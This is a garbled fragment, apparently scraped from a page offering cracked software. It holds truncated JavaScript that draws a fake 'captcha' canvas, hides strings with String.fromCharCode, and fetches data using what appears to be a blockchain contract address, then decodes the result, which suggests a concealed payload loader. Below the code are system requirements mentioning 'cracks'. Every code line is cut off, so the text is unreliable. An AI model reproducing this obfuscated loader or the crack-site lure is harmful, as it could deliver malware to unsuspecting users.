
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup